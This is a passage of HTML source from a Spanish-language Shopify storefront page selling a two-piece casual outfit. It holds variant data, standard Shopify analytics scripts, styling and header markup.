piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408752873628","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022KAQXL","title":"Caqui \/ XL","untranslatedTitle":"Caqui \/ XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408752906396","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022KAQ2XL","title":"Caqui \/ 2XL","untranslatedTitle":"Caqui \/ 2XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408752939164","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022KAQ3XL","title":"Caqui \/ 3XL","untranslatedTitle":"Caqui \/ 3XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408752971932","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022KAQ4XL","title":"Caqui \/ 4XL","untranslatedTitle":"Caqui \/ 4XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753004700","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022HUGS","title":"Amarillo \/ S","untranslatedTitle":"Amarillo \/ S"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753037468","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022HUGM","title":"Amarillo \/ M","untranslatedTitle":"Amarillo \/ M"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753070236","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022HUGL","title":"Amarillo \/ L","untranslatedTitle":"Amarillo \/ L"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753103004","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022HUGXL","title":"Amarillo \/ XL","untranslatedTitle":"Amarillo \/ XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753135772","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022HUG2XL","title":"Amarillo \/ 2XL","untranslatedTitle":"Amarillo \/ 2XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753168540","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022HUG3XL","title":"Amarillo \/ 3XL","untranslatedTitle":"Amarillo \/ 3XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753201308","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022HUG4XL","title":"Amarillo \/ 4XL","untranslatedTitle":"Amarillo \/ 4XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753234076","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022ORSS","title":"Naranja \/ S","untranslatedTitle":"Naranja \/ S"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753266844","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022ORSM","title":"Naranja \/ M","untranslatedTitle":"Naranja \/ M"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753299612","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022ORSL","title":"Naranja \/ L","untranslatedTitle":"Naranja \/ L"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753332380","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022ORSXL","title":"Naranja \/ XL","untranslatedTitle":"Naranja \/ XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753365148","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022ORS2XL","title":"Naranja \/ 2XL","untranslatedTitle":"Naranja \/ 2XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753397916","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022ORS3XL","title":"Naranja \/ 3XL","untranslatedTitle":"Naranja \/ 3XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753430684","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022ORS4XL","title":"Naranja \/ 4XL","untranslatedTitle":"Naranja \/ 4XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753463452","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022HEIS","title":"Negro \/ S","untranslatedTitle":"Negro \/ S"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753496220","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022HEIM","title":"Negro \/ M","untranslatedTitle":"Negro \/ M"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753528988","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022HEIL","title":"Negro \/ L","untranslatedTitle":"Negro \/ L"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753561756","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022HEIXL","title":"Negro \/ XL","untranslatedTitle":"Negro \/ XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753594524","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022HEI2XL","title":"Negro \/ 2XL","untranslatedTitle":"Negro \/ 2XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753627292","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022HEI3XL","title":"Negro \/ 3XL","untranslatedTitle":"Negro \/ 3XL"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Elegante conjunto Casual de dos piezas.","vendor":"sydneytag","id":"7591315144860","untranslatedTitle":"Elegante conjunto Casual de dos piezas.","url":"\/products\/ec","type":"Salud y Belleza"},"id":"42408753660060","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"},"sku":"LF10235022HEI4XL","title":"Negro \/ 4XL","untranslatedTitle":"Negro \/ 4XL"}],"purchasingCompany":null},},"https://sydneytag.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"60463153308","storefrontBaseUrl":"https:\/\/sydneytag.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Elegante conjunto Casual de dos piezas.\",\"vendor\":\"sydneytag\",\"id\":\"7591315144860\",\"untranslatedTitle\":\"Elegante conjunto Casual de dos piezas.\",\"url\":\"\/products\/ec\",\"type\":\"Salud y Belleza\"},\"id\":\"42408752775324\",\"image\":{\"src\":\"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254\"},\"sku\":\"LF10235022KAQS\",\"title\":\"Caqui \/ S\",\"untranslatedTitle\":\"Caqui \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7591315144860,"gid":"gid:\/\/shopify\/Product\/7591315144860","vendor":"sydneytag","type":"Salud y Belleza","variants":[{"id":42408752775324,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ S","public_title":"Caqui \/ S","sku":"LF10235022KAQS"},{"id":42408752808092,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ M","public_title":"Caqui \/ M","sku":"LF10235022KAQM"},{"id":42408752840860,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ L","public_title":"Caqui \/ L","sku":"LF10235022KAQL"},{"id":42408752873628,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ XL","public_title":"Caqui \/ XL","sku":"LF10235022KAQXL"},{"id":42408752906396,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 2XL","public_title":"Caqui \/ 2XL","sku":"LF10235022KAQ2XL"},{"id":42408752939164,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 3XL","public_title":"Caqui \/ 3XL","sku":"LF10235022KAQ3XL"},{"id":42408752971932,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ 4XL","public_title":"Caqui \/ 4XL","sku":"LF10235022KAQ4XL"},{"id":42408753004700,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ S","public_title":"Amarillo \/ S","sku":"LF10235022HUGS"},{"id":42408753037468,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ M","public_title":"Amarillo \/ M","sku":"LF10235022HUGM"},{"id":42408753070236,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ L","public_title":"Amarillo \/ L","sku":"LF10235022HUGL"},{"id":42408753103004,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ XL","public_title":"Amarillo \/ XL","sku":"LF10235022HUGXL"},{"id":42408753135772,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 2XL","public_title":"Amarillo \/ 2XL","sku":"LF10235022HUG2XL"},{"id":42408753168540,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 3XL","public_title":"Amarillo \/ 3XL","sku":"LF10235022HUG3XL"},{"id":42408753201308,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Amarillo \/ 4XL","public_title":"Amarillo \/ 4XL","sku":"LF10235022HUG4XL"},{"id":42408753234076,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ S","public_title":"Naranja \/ S","sku":"LF10235022ORSS"},{"id":42408753266844,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ M","public_title":"Naranja \/ M","sku":"LF10235022ORSM"},{"id":42408753299612,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ L","public_title":"Naranja \/ L","sku":"LF10235022ORSL"},{"id":42408753332380,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ XL","public_title":"Naranja \/ XL","sku":"LF10235022ORSXL"},{"id":42408753365148,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 2XL","public_title":"Naranja \/ 2XL","sku":"LF10235022ORS2XL"},{"id":42408753397916,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 3XL","public_title":"Naranja \/ 3XL","sku":"LF10235022ORS3XL"},{"id":42408753430684,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Naranja \/ 4XL","public_title":"Naranja \/ 4XL","sku":"LF10235022ORS4XL"},{"id":42408753463452,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ S","public_title":"Negro \/ S","sku":"LF10235022HEIS"},{"id":42408753496220,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ M","public_title":"Negro \/ M","sku":"LF10235022HEIM"},{"id":42408753528988,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ L","public_title":"Negro \/ L","sku":"LF10235022HEIL"},{"id":42408753561756,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ XL","public_title":"Negro \/ XL","sku":"LF10235022HEIXL"},{"id":42408753594524,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 2XL","public_title":"Negro \/ 2XL","sku":"LF10235022HEI2XL"},{"id":42408753627292,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 3XL","public_title":"Negro \/ 3XL","sku":"LF10235022HEI3XL"},{"id":42408753660060,"price":2999,"name":"Elegante conjunto Casual de dos piezas. - Negro \/ 4XL","public_title":"Negro \/ 4XL","sku":"LF10235022HEI4XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7591315144860}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60463153308,
      theme_id: 146082955420,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sydneytag.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sydneytag.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sydneytag.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60463153308,"isMerchantRequest":null,"themeId":146082955420,"themeCityHash":"18286844719558513013","contentLanguage":"es","currency":"USD","eventMetadataId":"4d10de40-8df7-4b85-baf5-81bdfbbd5190"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7591315144860,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42408752775324,"productId":7591315144860,"productGid":"gid:\/\/shopify\/Product\/7591315144860","name":"Elegante conjunto Casual de dos piezas. - Caqui \/ S","price":"29.99","sku":"LF10235022KAQS","brand":"sydneytag","variant":"Caqui \/ S","category":"Salud y Belleza","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42408752775324,"productId":7591315144860,"productGid":"gid:\/\/shopify\/Product\/7591315144860","name":"Elegante conjunto Casual de dos piezas. - Caqui \/ S","price":"29.99","sku":"LF10235022KAQS","brand":"sydneytag","variant":"Caqui \/ S","category":"Salud y Belleza","nonInteraction":true,"remote":false,"referer":"https:\/\/sydneytag.com\/products\/ec"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sydneytag.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sydneytag.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="60463153308"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146082955420"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient">
    
      <a class="skip-to-content-link button visually-hidden" href="#MainContent">
        Ir directamente al contenido
      </a><div
        class="customer_header"
        style="position: sticky;top:0;left:0;z-index:99;"
      >
        <div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Envío gratis a partir de $50
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Compra 3 y obtén un 20% de descuento
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Bienvenido a Sydneytag
</p></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#4495d4
}
.announcement-bar p {
  color: #FFFFFF
}


  .announcement-bar{
    background-image:url("//sydneytag.com/cdn/shop/files/topbar-pc.jpg?v=1763699301");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
  }
  @media screen and (max-width: 749px){
    .announcement-bar{
      background-image:url("//sydneytag.com/cdn/shop/files/topbar.jpg?v=1763699301");
    }
  }
}  

  
</style>


<script>
  $(function(){
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
        <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-list-menu.css?v=114114031882565059261757305447" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-search.css?v=26167689376915484241757305447" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-menu-drawer.css?v=9739572204330307811757305447" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-cart-notification.css?v=119852831333870967341757305447" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-cart-items.css?v=21962527557206098771757305447" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-price.css?v=45105991526898652421757305447" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-loading-overlay.css?v=167310470843593579841757305447" media="print" onload="this.media='all'"><noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/component-list-menu.css?v=114114031882565059261757305447" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/component-search.css?v=26167689376915484241757305447" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/component-menu-drawer.css?v=9739572204330307811757305447" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/component-cart-notification.css?v=119852831333870967341757305447" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/component-cart-items.css?v=21962527557206098771757305447" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#4495d4
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .cart-count-bubble{
    background-color:  #f5c518;
    color: #ffffff;
  }</style><script src="//sydneytag.com/cdn/shop/t/27/assets/details-disclosure.js?v=153497636716254413831757305447" defer="defer"></script>
<script src="//sydneytag.com/cdn/shop/t/27/assets/details-modal.js?v=168894189220787287041757305447" defer="defer"></script>
<script src="//sydneytag.com/cdn/shop/t/27/assets/cart-notification.js?v=31179948596492670111757305447" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
